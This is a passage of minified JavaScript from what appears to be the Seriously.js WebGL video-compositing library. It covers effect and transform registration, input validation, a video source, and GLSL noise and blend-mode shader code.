0===s&&(c=x.createElement("canvas"),c&&c.getContext?a.WebGLRenderingContext?(d=k(),d||(s="context")):s="webgl":s="canvas"),s)return s;if(b){if(e=z[b],e&&"function"==typeof e.compatible&&!e.compatible(d))return"plugin-"+b;if(e=B[b],e&&"function"==typeof e.compatible&&!e.compatible(d))return"source-"+b}return!1},p.plugin=function(a,b,d){var e;return z[a]?void p.logger.warn("Effect ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d?(e=c({},d),"function"==typeof b&&(e.definition=b),e.reserved=W,e.inputs&&m(e),e.title||(e.title=a),z[a]=e,E[a]=[],e):void 0)},p.removePlugin=function(a){var b,c,d;if(!a)return this;if(d=z[a],!d)return this;if(b=E[a]){for(;b.length;)c=b.shift(),c.destroy();delete E[a]}return delete z[a],this},p.source=function(a,b,d){var e;return B[a]?void p.logger.warn("Source ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d||b?(e=c({},d),"function"==typeof b&&(e.definition=b),e.title||(e.title=a),B[a]=e,G[a]=[],e):void 0)},p.removeSource=function(a){var b,c,d;if(!a)return this;if(d=B[a],!d)return this;if(b=G[a]){for(;b.length;)c=b.shift(),c.destroy();delete G[a]}return delete B[a],this},p.transform=function(a,b,d){var e;return A[a]?void p.logger.warn("Transform ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d||b?(e=c({},d),"function"==typeof b&&(e.definition=b),e.reserved=X,e.inputs&&m(e),e.title||(e.title=a),A[a]=e,F[a]=[],e):void 0)},p.removeTransform=function(a){var b,c,d;if(!a)return this;if(d=A[a],!d)return this;if(b=F[a]){for(;b.length;)c=b.shift(),c.destroy();delete F[a]}return delete A[a],this},p.target=function(a,b,d){var e;return C[a]?void p.logger.warn("Target ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d||b?(e=c({},d),"function"==typeof b&&(e.definition=b),e.title||(e.title=a),C[a]=e,H[a]=[],e):void 0)},p.removeTarget=function(a){var b,c,d;if(!a)return this;if(d=C[a],!d)return this;if(b=H[a]){for(;b.length;)c=b.shift(),c.destroy();delete H[a]}return delete C[a],this},p.inputValidators={color:function(a,b,c,d){var e,g,i,j;if(g=d||[],"string"==typeof a){if(i=M.exec(a),i&&i.length){if(i.length<3)return g[0]=g[1]=g[2]=g[3]=0,g;for(g[3]=1,j=0;j<3;j++)g[j]=parseFloat(i[j+2])/255;return isNaN(i[6])||(g[3]=parseFloat(i[6])),"hsl"===i[1].toLowerCase()?f(g[0],g[1],g[2],g[3],g):g}if(i=N.exec(a),i&&i.length)return e=i[1],3===e.length?(g[0]=parseInt(e[0],16)/15,g[1]=parseInt(e[1],16)/15,g[2]=parseInt(e[2],16)/15,g[3]=1):4===e.length?(g[0]=parseInt(e[0],16)/15,g[1]=parseInt(e[1],16)/15,g[2]=parseInt(e[2],16)/15,g[3]=parseInt(e[3],16)/15):6===e.length?(g[0]=parseInt(e.substr(0,2),16)/255,g[1]=parseInt(e.substr(2,2),16)/255,g[2]=parseInt(e.substr(4,2),16)/255,g[3]=1):8===e.length?(g[0]=parseInt(e.substr(0,2),16)/255,g[1]=parseInt(e.substr(2,2),16)/255,g[2]=parseInt(e.substr(4,2),16)/255,g[3]=parseInt(e.substr(6,2),16)/255):g[0]=g[1]=g[2]=g[3]=0,g;if(i=L[a.toLowerCase()]){for(j=0;j<4;j++)g[j]=i[j];return g}return r||(r=x.createElement("canvas").getContext("2d")),r.fillStyle=a,e=r.fillStyle,e&&"#000000"!==e?p.inputValidators.color(e,b,c,d):(g[0]=g[1]=g[2]=g[3]=0,g)}if(h(a)){if(g=a,g.length<3)return g[0]=g[1]=g[2]=g[3]=0,g;for(j=0;j<3;j++)if(isNaN(g[j]))return g[0]=g[1]=g[2]=g[3]=0,g;return g.length<4&&g.push(1),g}if("number"==typeof a)return g[0]=g[1]=g[2]=a,g[3]=1,g;if("object"==typeof a){for(j=0;j<4;j++)e=P[j],null===a[e]||isNaN(a[e])?g[j]=3===j?1:0:g[j]=a[e];return g}return g[0]=g[1]=g[2]=g[3]=0,g},number:function(a,b,c){return a=parseFloat(a),isNaN(a)?c||0:(b.mod&&(a-=b.mod*Math.floor(a/b.mod)),a<b.min?b.min:a>b.max?b.max:b.step?Math.round(a/b.step)*b.step:a)},enum:function(a,b,c){var d=b.options||[];return"string"==typeof a?a=a.toLowerCase():"number"==typeof a?a=a.toString():a||(a=""),d.hasOwnProperty(a)?a:c||""},vector:function(a,b,c,d){var e,f,g,i=b.dimensions||4;if(e=d||[],h(a)){for(f=0;f<i;f++)e[f]=a[f]||0;return e}if("object"==typeof a){for(f=0;f<i;f++)g=O[f],void 0===a[g]&&(g=P[f]),e[f]=a[g]||0;return e}for(a=parseFloat(a)||0,f=0;f<i;f++)e[f]=a;return e},boolean:function(a){return!!a&&(!a||!a.toLowerCase||"false"!==a.toLowerCase())},string:function(a){return"string"==typeof a?a:0===a||a?a.toString?a.toString():String(a):""}},p.prototype.effects=p.effects=function(){var a,b,c,d,e,f={};for(a in z)if(z.hasOwnProperty(a)){b=z[a],c={title:b.title||a,description:b.description||"",inputs:{}};for(e in b.inputs)b.inputs.hasOwnProperty(e)&&(d=b.inputs[e],c.inputs[e]={type:d.type,defaultValue:d.defaultValue,step:d.step,min:d.min,max:d.max,mod:d.mod,minCount:d.minCount,maxCount:d.maxCount,dimensions:d.dimensions,title:d.title||e,description:d.description||"",options:d.options||[]});f[a]=c}return f},a.Float32Array&&(t=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1])),a.Seriously&&"object"==typeof a.Seriously&&!function(){var b;for(b in a.Seriously)a.Seriously.hasOwnProperty(b)&&"plugin"!==b&&"object"==typeof a.Seriously[b]&&p.plugin(b,a.Seriously[b])}(),p.logger={log:d("log"),info:d("info"),warn:d("warn"),error:d("error")},p.util={mat4:T,checkSource:l,hslToRgb:f,colors:L,setTimeoutZero:i,ShaderProgram:o,FrameBuffer:n,requestAnimationFrame:U,shader:{makeNoise:"float makeNoise(float u, float v, float timer) {\n\tfloat x = u * v * mod(timer * 1000.0, 100.0);\n\tx = mod(x, 13.0) * mod(x, 127.0);\n\tfloat dx = mod(x, 0.01);\n\treturn clamp(0.1 + dx * 100.0, 0.0, 1.0);\n}\n",random:"#ifndef RANDOM\n#define RANDOM\nfloat random(vec2 n) {\n\treturn 0.5 + 0.5 * fract(sin(dot(n.xy, vec2(12.9898, 78.233)))* 43758.5453);\n}\n#endif\n"}},p.source("video",function(b,c,d){function f(){b.removeEventListener("loadedmetadata",f,!0),l||(b.videoWidth?(k.width===b.videoWidth&&k.height===b.videoHeight||(k.width=b.videoWidth,k.height=b.videoHeight,k.resize()),m&&k.setReady()):(m=!0,setTimeout(f,50)))}function g(){n=!0}function h(){n=!1,k.setDirty()}var i,j,k=this,l=!1,m=!1,n=!1,o=0;if(e(b,"HTMLVideoElement"))return b.readyState?f():(m=!0,b.addEventListener("loadedmetadata",f,!0)),b.addEventListener("seeking",g,!1),b.addEventListener("seeked",h,!1),{deferTexture:m,source:b,render:function c(d){var e,f;if(o=b.currentTime,!b.videoHeight||!b.videoWidth)return!1;u?(j||(j=x.createElement("canvas").getContext("2d"),i=j.canvas,i.width=k.width,i.height=k.height),e=i,j.drawImage(b,0,0,k.width,k.height)):e=b,d.bindTexture(d.TEXTURE_2D,k.texture),d.pixelStorei(d.UNPACK_FLIP_Y_WEBGL,k.flip),d.pixelStorei(d.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1);try{if(d.texImage2D(d.TEXTURE_2D,0,d.RGBA,d.RGBA,d.UNSIGNED_BYTE,e),void 0===u){if(f=d.getError(),f===d.INVALID_VALUE)return u=!0,c(d);u=!1}return!0}catch(g){g.code===a.DOMException.SECURITY_ERR?(k.allowRefresh=!1,p.logger.error("Unable to access cross-domain image")):p.logger.error("Error rendering video source",g)}return!1},checkDirty:function(){return!n&&b.currentTime!==o},compare:function(a){return k.source===a},destroy:function(){l=!0,b.removeEventListener("seeking",g,!1),b.removeEventListener("seeked",h,!1),b.removeEventListener("loadedmetadata",f,!0)}}},{title:"Video"}),p.transform("2d",function(a){function b(){function a(a,b){x[12]=x[0]*a+x[4]*b+x[12],x[13]=x[1]*a+x[5]*b+x[13],x[14]=x[2]*a+x[6]*b+x[14],x[15]=x[3]*a+x[7]*b+x[15]}var b,n,o,p,q,r,s,t,u,v,w,x=c.matrix;return i||j||k||l||m||1!==g||1!==h?(T.identity(x),a(i+e,j+f),l&&(x[4]=l/c.width),m&&(x[1]=m/c.height),k&&(p=x[0],q=x[1],r=x[2],s=x[3],t=x[4],u=x[5],v=x[6],w=x[7],b=-(d?k*Math.PI/180:k),n=Math.sin(b),o=Math.cos(b),x[0]=p*o+t*n,x[1]=q*o+u*n,x[2]=r*o+v*n,x[3]=s*o+w*n,x[4]=t*o-p*n,x[5]=u*o-q*n,x[6]=v*o-r*n,x[7]=w*o-s*n),1!==g&&(x[0]*=g,x[1]*=g,x[2]*=g,x[3]*=g),1!==h&&(x[4]*=h,x[5]*=h,x[6]*=h,x[7]*=h),a(-e,-f),void(c.transformed=!0)):void(c.transformed=!1)}var c=this,d=!(a&&a.radians),e=0,f=0,g=1,h=1,i=0,j=0,k=0,l=0,m=0;return{inputs:{reset:{method:function(){return e=0,f=0,g=1,h=1,i=0,j=0,k=0,l=0,m=0,!!c.transformed&&(c.transformed=!1,!0)}},translate:{method:function(a,c){return isNaN(a)&&(a=i),isNaN(c)&&(c=j),(a!==i||c!==j)&&(i=a,j=c,b(),!0)},type:["number","number"]},translateX:{get:function(){return i},set:function(a){return a!==i&&(i=a,b(),!0)},type:"number"},translateY:{get:function(){return j},set:function(a){return a!==j&&(j=a,b(),!0)},type:"number"},rotation:{get:function(){return k},set:function(a){return a!==k&&(k=parseFloat(a),b(),!0)},type:"number"},center:{method:function(a,c){return isNaN(a)&&(a=e),isNaN(c)&&(c=f),(a!==e||c!==f)&&(e=a,f=c,b(),!0)},type:["number","number"]},centerX:{get:function(){return e},set:function(a){return a!==e&&(e=a,b(),!0)},type:"number"},centerY:{get:function(){return f},set:function(a){return a!==f&&(f=a,b(),!0)},type:"number"},skew:{method:function(a,c){return isNaN(a)&&(a=l),isNaN(c)&&(c=m),(a!==l||c!==m)&&(l=a,m=c,b(),!0)},type:["number","number"]},skewX:{get:function(){return l},set:function(a){return a!==l&&(l=a,b(),!0)},type:"number"},skewY:{get:function(){return m},set:function(a){return a!==m&&(m=a,b(),!0)},type:"number"},scale:{method:function(a,c){var d,e;if(d=isNaN(a)?g:a,isNaN(c)){if(isNaN(a))return!1;e=d}else e=c;return(d!==g||e!==h)&&(g=d,h=e,b(),!0)},type:["number","number"]},scaleX:{get:function(){return g},set:function(a){return a!==g&&(g=a,b(),!0)},type:"number"},scaleY:{get:function(){return h},set:function(a){return a!==h&&(h=a,b(),!0)},type:"number"}}}},{title:"2D Transform",description:"Translate, Rotate, Scale, Skew"}),p.transform("flip",function(){function a(){var a=b.matrix;c?(a[0]=-1,a[5]=1):(a[0]=1,a[5]=-1)}var b=this,c=!0;return T.identity(b.matrix),a(),b.transformDirty=!0,b.transformed=!0,{inputs:{direction:{get:function(){return c?"horizontal":"vertical"},set:function(b){var d;return d="vertical"!==b,d!==c&&(c=d,a(),!0)},type:"string"}}}},{title:"Flip",description:"Flip Horizontal/Vertical"}),p.transform("reformat",function(){function a(){var a,b,c,h,i=f.matrix,j=d||f.width,k=e||f.height,l=f.source,m=l&&l.width||1,n=l&&l.height||1;return"distort"===g||j===m&&k===n?void(f.transformed=!1):(c=m/n,h=j/k,"none"===g?(a=m/j,b=n/k):"width"===g||"contain"===g&&h<=c?(a=1,b=h/c):"height"===g||"contain"===g&&h>c?(a=c/h,b=1):h>c?(a=1,b=h/c):(a=c/h,b=1),1===a&&1===b?void(f.transformed=!1):(T.identity(i),1!==a&&(i[0]*=a,i[1]*=a,i[2]*=a,i[3]*=a),1!==b&&(i[4]*=b,i[5]*=b,i[6]*=b,i[7]*=b),void(f.transformed=!0)))}function b(){return d||f.source&&f.source.width||1}function c(){return e||f.source&&f.source.height||1}var d,e,f=this,g="contain";return this.resize=function(){var d,e=b(),f=c();if(this.width!==e||this.height!==f)for(this.width=e,this.height=f,this.uniforms&&this.uniforms.resolution&&(this.uniforms.resolution[0]=e,this.uniforms.resolution[1]=f),this.frameBuffer&&this.frameBuffer.resize&&this.frameBuffer.resize(e,f),d=0;d<this.targets.length;d++)this.targets[d].resize();this.setTransformDirty(),a()},{inputs:{width:{get:b,set:function(a){return a=Math.floor(a),a!==d&&(d=a,this.resize(),!1)},type:"number"},height:{get:c,set:function(a){return a=Math.floor(a),a!==e&&(e=a,this.resize(),!1)},type:"number"},mode:{get:function(){return g},set:function(b){return b!==g&&(g=b,a(),!0)},type:"enum",options:["cover","contain","distort","width","height","none"]}}}},{title:"Reformat",description:"Change output dimensions"}),v=["precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform mat4 transform;","varying vec2 vTexCoord;","void main(void) {","\tvec4 screenPosition = vec4(position.xy * resolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / resolution;","\tgl_Position.z = screenPosition.z * 2.0 / (resolution.x / resolution.y);","\tgl_Position.w = screenPosition.w;","\tvTexCoord = texCoord;","}\n"].join("\n"),w=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","void main(void) {","\t\tgl_FragColor = texture2D(source, vTexCoord);","}"].join("\n"),p.util.shader.noiseHelpers="#ifndef NOISE_HELPERS\n#define NOISE_HELPERS\nvec2 mod289(vec2 x) {\n\treturn x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec3 mod289(vec3 x) {\n\treturn x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec4 mod289(vec4 x) {\n\treturn x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec3 permute(vec3 x) {\n\treturn mod289(((x*34.0)+1.0)*x);\n}\nvec4 permute(vec4 x) {\n\treturn mod289(((x*34.0)+1.0)*x);\n}\nvec4 taylorInvSqrt(vec4 r) {\n\treturn 1.79284291400159 - 0.85373472095314 * r;\n}\nfloat taylorInvSqrt(float r) {\n\treturn 1.79284291400159 - 0.85373472095314 * r;\n}\n#endif\n",p.util.shader.snoise2d="#ifndef NOISE2D\n#define NOISE2D\nfloat snoise(vec2 v) {\n\tconst vec4 C = vec4(0.211324865405187, // (3.0-sqrt(3.0))/6.0\n\t\t0.366025403784439, // 0.5*(sqrt(3.0)-1.0)\n\t\t-0.577350269189626, // -1.0 + 2.0 * C.x\n\t\t0.024390243902439); // 1.0 / 41.0\n\tvec2 i = floor(v + dot(v, C.yy));\n\tvec2 x0 = v - i + dot(i, C.xx);\n\tvec2 i1;\n\t//i1.x = step(x0.y, x0.x); // x0.x > x0.y ? 1.0 : 0.0\n\t//i1.y = 1.0 - i1.x;\n\ti1 = (x0.x > x0.y) ? vec2(1.0, 0.0) : vec2(0.0, 1.0);\n\t// x0 = x0 - 0.0 + 0.0 * C.xx ;\n\t// x1 = x0 - i1 + 1.0 * C.xx ;\n\t// x2 = x0 - 1.0 + 2.0 * C.xx ;\n\tvec4 x12 = x0.xyxy + C.xxzz;\n\tx12.xy -= i1;\n\ti = mod289(i); // Avoid truncation effects in permutation\n\tvec3 p = permute(permute(i.y + vec3(0.0, i1.y, 1.0)) + i.x + vec3(0.0, i1.x, 1.0));\n\tvec3 m = max(0.5 - vec3(dot(x0, x0), dot(x12.xy, x12.xy), dot(x12.zw, x12.zw)), 0.0);\n\tm = m*m ;\n\tm = m*m ;\n\tvec3 x = 2.0 * fract(p * C.www) - 1.0;\n\tvec3 h = abs(x) - 0.5;\n\tvec3 ox = floor(x + 0.5);\n\tvec3 a0 = x - ox;\n\tm *= 1.79284291400159 - 0.85373472095314 * (a0*a0 + h*h);\n\tvec3 g;\n\tg.x = a0.x * x0.x + h.x * x0.y;\n\tg.yz = a0.yz * x12.xz + h.yz * x12.yw;\n\treturn 130.0 * dot(m, g);\n}\n#endif\n",p.util.shader.snoise3d="#ifndef NOISE3D\n#define NOISE3D\nfloat snoise(vec3 v) {\n\tconst vec2 C = vec2(1.0/6.0, 1.0/3.0) ;\n\tconst vec4 D = vec4(0.0, 0.5, 1.0, 2.0);\n\tvec3 i = floor(v + dot(v, C.yyy));\n\tvec3 x0 = v - i + dot(i, C.xxx) ;\n\tvec3 g = step(x0.yzx, x0.xyz);\n\tvec3 l = 1.0 - g;\n\tvec3 i1 = min(g.xyz, l.zxy);\n\tvec3 i2 = max(g.xyz, l.zxy);\n\t// x0 = x0 - 0.0 + 0.0 * C.xxx;\n\t// x1 = x0 - i1 + 1.0 * C.xxx;\n\t// x2 = x0 - i2 + 2.0 * C.xxx;\n\t// x3 = x0 - 1.0 + 3.0 * C.xxx;\n\tvec3 x1 = x0 - i1 + C.xxx;\n\tvec3 x2 = x0 - i2 + C.yyy; // 2.0*C.x = 1/3 = C.y\n\tvec3 x3 = x0 - D.yyy; // -1.0+3.0*C.x = -0.5 = -D.y\n\ti = mod289(i);\n\tvec4 p = permute(permute(permute(\n\t\t\t\t\t\ti.z + vec4(0.0, i1.z, i2.z, 1.0))\n\t\t\t\t\t\t+ i.y + vec4(0.0, i1.y, i2.y, 1.0))\n\t\t\t\t\t\t+ i.x + vec4(0.0, i1.x, i2.x, 1.0));\n\tfloat n_ = 0.142857142857; // 1.0/7.0\n\tvec3 ns = n_ * D.wyz - D.xzx;\n\tvec4 j = p - 49.0 * floor(p * ns.z * ns.z); // mod(p, 7 * 7)\n\tvec4 x_ = floor(j * ns.z);\n\tvec4 y_ = floor(j - 7.0 * x_); // mod(j, N)\n\tvec4 x = x_ * ns.x + ns.yyyy;\n\tvec4 y = y_ * ns.x + ns.yyyy;\n\tvec4 h = 1.0 - abs(x) - abs(y);\n\tvec4 b0 = vec4(x.xy, y.xy);\n\tvec4 b1 = vec4(x.zw, y.zw);\n\t//vec4 s0 = vec4(lessThan(b0, 0.0)) * 2.0 - 1.0;\n\t//vec4 s1 = vec4(lessThan(b1, 0.0)) * 2.0 - 1.0;\n\tvec4 s0 = floor(b0) * 2.0 + 1.0;\n\tvec4 s1 = floor(b1) * 2.0 + 1.0;\n\tvec4 sh = -step(h, vec4(0.0));\n\tvec4 a0 = b0.xzyw + s0.xzyw * sh.xxyy ;\n\tvec4 a1 = b1.xzyw + s1.xzyw * sh.zzww ;\n\tvec3 p0 = vec3(a0.xy, h.x);\n\tvec3 p1 = vec3(a0.zw, h.y);\n\tvec3 p2 = vec3(a1.xy, h.z);\n\tvec3 p3 = vec3(a1.zw, h.w);\n\tvec4 norm = taylorInvSqrt(vec4(dot(p0, p0), dot(p1, p1), dot(p2, p2), dot(p3, p3)));\n\tp0 *= norm.x;\n\tp1 *= norm.y;\n\tp2 *= norm.z;\n\tp3 *= norm.w;\n\tvec4 m = max(0.6 - vec4(dot(x0, x0), dot(x1, x1), dot(x2, x2), dot(x3, x3)), 0.0);\n\tm = m * m;\n\treturn 42.0 * dot(m*m, vec4(dot(p0, x0), dot(p1, x1), dot(p2, x2), dot(p3, x3)));\n}\n#endif\n",p.util.shader.snoise4d="#ifndef NOISE4D\n#define NOISE4D\nvec4 grad4(float j, vec4 ip)\n\t{\n\tconst vec4 ones = vec4(1.0, 1.0, 1.0, -1.0);\n\tvec4 p, s;\n\n\tp.xyz = floor(fract (vec3(j) * ip.xyz) * 7.0) * ip.z - 1.0;\n\tp.w = 1.5 - dot(abs(p.xyz), ones.xyz);\n\ts = vec4(lessThan(p, vec4(0.0)));\n\tp.xyz = p.xyz + (s.xyz*2.0 - 1.0) * s.www;\n\n\treturn p;\n\t}\n\n#define F4 0.309016994374947451\n\nfloat snoise(vec4 v)\n\t{\n\tconst vec4 C = vec4(0.138196601125011, // (5 - sqrt(5))/20 G4\n\t\t\t\t\t\t0.276393202250021, // 2 * G4\n\t\t\t\t\t\t0.414589803375032, // 3 * G4\n\t\t\t\t\t\t-0.447213595499958); // -1 + 4 * G4\n\n\tvec4 i = floor(v + dot(v, vec4(F4)));\n\tvec4 x0 = v - i + dot(i, C.xxxx);\n\n\n\tvec4 i0;\n\tvec3 isX = step(x0.yzw, x0.xxx);\n\tvec3 isYZ = step(x0.zww, x0.yyz);\n\ti0.x = isX.x + isX.y + isX.z;\n\ti0.yzw = 1.0 - isX;\n\ti0.y += isYZ.x + isYZ.y;\n\ti0.zw += 1.0 - isYZ.xy;\n\ti0.z += isYZ.z;\n\ti0.w += 1.0 - isYZ.z;\n\n\tvec4 i3 = clamp(i0, 0.0, 1.0);\n\tvec4 i2 = clamp(i0 - 1.0, 0.0, 1.0);\n\tvec4 i1 = clamp(i0 - 2.0, 0.0, 1.0);\n\n\tvec4 x1 = x0 - i1 + C.xxxx;\n\tvec4 x2 = x0 - i2 + C.yyyy;\n\tvec4 x3 = x0 - i3 + C.zzzz;\n\tvec4 x4 = x0 + C.wwww;\n\n\ti = mod289(i);\n\tfloat j0 = permute(permute(permute(permute(i.w) + i.z) + i.y) + i.x);\n\tvec4 j1 = permute(permute(permute(permute (\n\t\t\t\t\ti.w + vec4(i1.w, i2.w, i3.w, 1.0))\n\t\t\t\t\t+ i.z + vec4(i1.z, i2.z, i3.z, 1.0))\n\t\t\t\t\t+ i.y + vec4(i1.y, i2.y, i3.y, 1.0))\n\t\t\t\t\t+ i.x + vec4(i1.x, i2.x, i3.x, 1.0));\n\n\tvec4 ip = vec4(1.0/294.0, 1.0/49.0, 1.0/7.0, 0.0) ;\n\n\tvec4 p0 = grad4(j0, ip);\n\tvec4 p1 = grad4(j1.x, ip);\n\tvec4 p2 = grad4(j1.y, ip);\n\tvec4 p3 = grad4(j1.z, ip);\n\tvec4 p4 = grad4(j1.w, ip);\n\n\tvec4 norm = taylorInvSqrt(vec4(dot(p0, p0), dot(p1, p1), dot(p2, p2), dot(p3, p3)));\n\tp0 *= norm.x;\n\tp1 *= norm.y;\n\tp2 *= norm.z;\n\tp3 *= norm.w;\n\tp4 *= taylorInvSqrt(dot(p4, p4));\n\n\tvec3 m0 = max(0.6 - vec3(dot(x0, x0), dot(x1, x1), dot(x2, x2)), 0.0);\n\tvec2 m1 = max(0.6 - vec2(dot(x3, x3), dot(x4, x4)), 0.0);\n\tm0 = m0 * m0;\n\tm1 = m1 * m1;\n\treturn 49.0 * (dot(m0*m0, vec3(dot(p0, x0), dot(p1, x1), dot(p2, x2)))\n\t\t\t\t\t\t\t+ dot(m1*m1, vec2(dot(p3, x3), dot(p4, x4)))) ;\n}\n#endif\n",p}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";function b(a,b,c){function d(a){var d={base:(b||"base")+"."+a,blend:(c||"blend")+"."+a};return function(a){return d[a]||a}}return"vec3("+a.replace(/blend|base/g,d("r"))+", "+a.replace(/blend|base/g,d("g"))+", "+a.replace(/blend|base/g,d("b"))+")"}var c={normal:"blend",lighten:"max(blend, base)",darken:"min(blend, base)",multiply:"(base * blend)",average:"(base + blend / TWO)",add:"min(base + blend, ONE)",subtract:"max(base - blend, ZERO)",divide:"base / blend",difference:"abs(base - blend)",negation:"(ONE - abs(ONE - base - blend))",exclusion:"(base + blend - TWO * base * blend)",screen:"(ONE - ((ONE - base) * (ONE - blend)))",lineardodge:"min(base + blend, ONE)",phoenix:"(min(base, blend) - max(base, blend) + ONE)",linearburn:"max(base + blend - ONE, ZERO)",hue:"BlendHue(base, blend)",saturation:"BlendSaturation(base, blend)",color:"BlendColor(base, blend)",luminosity:"BlendLuminosity(base, blend)",darkercolor:"BlendDarkerColor(base, blend)",lightercolor:"BlendLighterColor(base, blend)",overlay:b("base < 0.5 ? (2.0 * base * blend) : (1.0 - 2.0 * (1.0 - base) * (1.0 - blend))"),softlight:b("blend < 0.5 ? (2.0 * base * blend + base * base * (1.0 - 2.0 * blend)) : (sqrt(base) * (2.0 * blend - 1.0) + 2.0 * base * (1.0 - blend))"),hardlight:b("base < 0.5 ? (2.0 * base * blend) : (1.0 - 2.0 * (1.0 - base) * (1.0 - blend))","blend","base"),colordodge:b("blend == 1.0 ? blend : min(base / (1.0 - blend), 1.0)"),colorburn:b("blend == 0.0 ? blend : max((1.0 - ((1.0 - base) / blend)), 0.0)"),linearlight:b("BlendLinearLightf(base, blend)"),vividlight:b("BlendVividLightf(base, blend)"),pinlight:b("BlendPinLightf(base, blend)"),hardmix:b("BlendHardMixf(base, blend)"),reflect:b("BlendReflectf(base, blend)"),glow:b("BlendReflectf(blend, base)")},d={},e=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]);a.plugin("blend",function(){function a(){var a=g&&d[g.mode];a&&h&&(i.blendEquation=h[a[0]],i.srcRGB=h[a[1]],i.dstRGB=h[a[2]],i.srcAlpha=h[a[3]],i.dstAlpha=h[a[4]])}var b,f,g,h,i={clear:!1};return this.resize=function(){var a,c,d,e,g,h=this.inputs.sizeMode,i=this.inputs.bottom,j=this.inputs.top;for("bottom"===h||"top"===h?(d=this.inputs[h],d?(a=d.width,c=d.height):(a=1,c=1)):i?j?(e="union"===h?Math.max:Math.min,a=e(i.width,j.width),c=e(i.height,j.height)):(a=i.width,c=i.height):j?(a=j.width,c=j.height):(a=1,c=1),this.width===a&&this.height===c||(this.width=a,this.height=c,this.uniforms.resolution[0]=a,this.uniforms.resolution[1]=c,this.frameBuffer&&this.frameBuffer.resize(a,c),this.emit("resize"),this.setDirty()),this.uniforms.resBottom[0]=i&&i.width||1,this.uniforms.resBottom[1]=i&&i.height||1,this.uniforms.resTop[0]=j&&j.width||1,this.uniforms.resTop[1]=j&&j.height||1,b&&(i&&(f.resolution[0]=i.width,f.resolution[1]=i.height),j&&(b.resolution[0]=j.width,b.resolution[1]=j.height)),g=0;g<this.targets.length;g++)this.targets[g].resize()},this.uniforms.resTop=[1,1],this.uniforms.resBottom=[1,1],{initialize:function(b){g=this.inputs,b(),h=this.gl,a()},shader:function(a,g){var h,i=a.mode||"normal";return i=i.toLowerCase(),d[i]?(b||(h=this.inputs.top,b={resolution:[h&&h.width||1,h&&h.height||1],targetRes:this.uniforms.resolution,source:h,transform:h&&h.cumulativeMatrix||e,opacity:this.inputs.opacity},h=this.inputs.bottom,f={resolution:[h&&h.width||1,h&&h.height||1],targetRes:this.uniforms.resolution,source:h,transform:h&&h.cumulativeMatrix||e,opacity:1}),g.vertex=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform vec2 targetRes;","uniform mat4 transform;","varying vec2 vTexCoord;","void main(void) {","\tvec4 screenPosition = vec4(position.xy * resolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / resolution;","\tgl_Position.z = screenPosition.z * 2.0 / (resolution.x / resolution.y);","\tgl_Position.xy *= resolution / targetRes;","\tgl_Position.w = screenPosition.w;","\tvTexCoord = texCoord;","}\n"].join("\n"),g.fragment=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","uniform float opacity;","void main(void) {","\tgl_FragColor = texture2D(source, vTexCoord);","\tgl_FragColor.a *= opacity;","}"].join("\n"),g):(b=null,f=null,g.vertex=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform vec2 resBottom;","uniform vec2 resTop;","varying vec2 texCoordBottom;","varying vec2 texCoordTop;","const vec2 HALF = vec2(0.5);","void main(void) {","\tgl_Position = position;","\tvec2 adjusted = (texCoord - HALF) * resolution;","\ttexCoordBottom = adjusted / resBottom + HALF;","\ttexCoordTop = adjusted / resTop + HALF;","}"].join("\n"),g.fragment=["#define SHADER_NAME seriously.blend."+i,"precision mediump float;","const vec3 ZERO = vec3(0.0);","const vec3 ONE = vec3(1.0);","const vec3 HALF = vec3(0.5);","const vec3 TWO = vec3(2.0);","#define BlendAddf(base, blend)\t\t\tmin(base + blend, 1.0)","#define BlendLinearDodgef(base, blend)\tBlendAddf(base, blend)","#define BlendLinearBurnf(base, blend)\tmax(base + blend - 1.0, 0.0)","#define BlendLightenf(base, blend)\t\tmax(blend, base)","#define BlendDarkenf(base, blend)\t\tmin(blend, base)","#define BlendLinearLightf(base, blend)\t(blend < 0.5 ? BlendLinearBurnf(base, (2.0 * blend)) : BlendLinearDodgef(base, (2.0 * (blend - 0.5))))","#define BlendScreenf(base, blend)\t\t(1.0 - ((1.0 - base) * (1.0 - blend)))","#define BlendOverlayf(base, blend)\t\t(base < 0.5 ? (2.0 * base * blend) : (1.0 - 2.0 * (1.0 - base) * (1.0 - blend)))","#define BlendSoftLightf(base, blend)\t((blend < 0.5) ? (2.0 * base * blend + base * base * (1.0 - 2.0 * blend)) : (sqrt(base) * (2.0 * blend - 1.0) + 2.0 * base * (1.0 - blend)))","#define BlendColorDodgef(base, blend)\t((blend == 1.0) ? blend : min(base / (1.0 - blend), 1.0))","#define BlendColorBurnf(base, blend)\t((blend == 0.0) ? blend : max((1.0 - ((1.0 - base) / blend)), 0.0))","#define BlendVividLightf(base, blend)\t((blend < 0.5) ? BlendColorBurnf(base, (2.0 * blend)) : BlendColorDodgef(base, (2.0 * (blend - 0.5))))","#define BlendPinLightf(base, blend)\t((blend < 0.5) ? BlendDarkenf(base, (2.0 * blend)) : BlendLightenf(base, (2.0 *(blend - 0.5))))","#define BlendHardMixf(base, blend)\t\t((BlendVividLightf(base, blend) < 0.5) 